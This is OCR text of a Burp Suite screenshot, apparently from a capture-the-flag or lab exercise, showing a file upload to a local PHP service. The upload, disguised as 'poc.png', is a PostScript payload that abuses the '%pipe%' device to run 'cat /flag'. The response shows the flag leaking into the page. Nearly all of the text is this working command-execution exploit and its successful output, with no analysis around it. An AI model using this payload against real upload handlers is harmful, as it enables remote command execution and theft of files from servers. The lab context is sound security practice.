 Burp Project Intruder Repeater Window Logger++ Help
Burp Suite Professional v2021.10.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Knife
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Target: http://127.0.0.1:48888
HTT
Request
Pretty Raw Hex \n
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:48888
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLjOCFvqzA2KSpXRE
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:48888/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryLjOCFvqzA2KSpXRE
23 Content-Disposition: form-data; name="file_upload"; filename="poc.png"
24 Content-Type: image/png
25
26 %!PS
27 0 1 300367 {} for
28 {save restore} stopped {} if
29 (%pipe%cat /flag) (w) file
30
31 ------WebKitFormBoundaryLjOCFvqzA2KSpXRE--
32
Search
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:48888
3 Connection: close
4 X-Powered-By: PHP/7.0.33-0+deb9u10
5 Content-type: text/html; charset=UTF-8
6
7 Image size is: flag{ 99}
8 flag{93 99}
9 612 x 792
Search
0 match